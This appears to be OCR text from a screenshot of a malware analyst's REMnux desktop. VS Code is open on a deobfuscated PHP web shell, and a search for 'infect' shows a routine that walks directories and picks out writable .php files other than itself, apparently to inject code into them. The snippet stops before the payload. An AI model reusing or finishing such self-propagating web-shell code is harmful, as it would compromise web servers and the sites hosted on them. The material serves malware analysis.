 Activities
Visual Studio Code
Dec 28 11:24
0274b5ee9d68219989cc2adefaab01dd_php.txt - Visual Studio Code
File Edit Selection View Go Run Terminal Help
orvx.pw - Shell Untitled-1
! @ini_set('memory_limit','-1'); Untitled-2
0274b5ee9d68219989cc2adefaab01dd_php.txt
3
home > remnux > Downloads > 0274b5ee9d68219989cc2adefaab01dd_php.txt
infect Aa ab .* 3 of 8
1721 while($file = readdir(
1722 if($file != "." &&
1723 if(is_dir($dir . "/" . $file)) {
1724 $inner_files = ListFiles($dir . "/" . $file);
1725 if(is_array($inner_files)) $files = array_merge($files,
$inner_files);
1726 } else {
1727 array_push($files, $dir . "/" . $file);
1728 }
1729 }
1730 }
1731 closedir($dh);
1732 return $files;
}
each (ListFiles($target) as $key=>$file){
$nFile = substr($file, -4, 4);
if($nFile == ".php" ){
if(($file<>$_SERVER['DOCUMENT_ROOT'].$_SERVER['PHP_SELF'])&&
(is_writeable($file))){
Restricted Mode 0 0 Ln 1712, Col 22 (6 selected) Tab Size: 4 UTF-8 CRLF Plain Text
remnux@remnux: /var/www/html
UnPHP - PHP Decode of @ini_set('...
0274b5ee9d68219989cc2adefaab...
galculator
1 / 2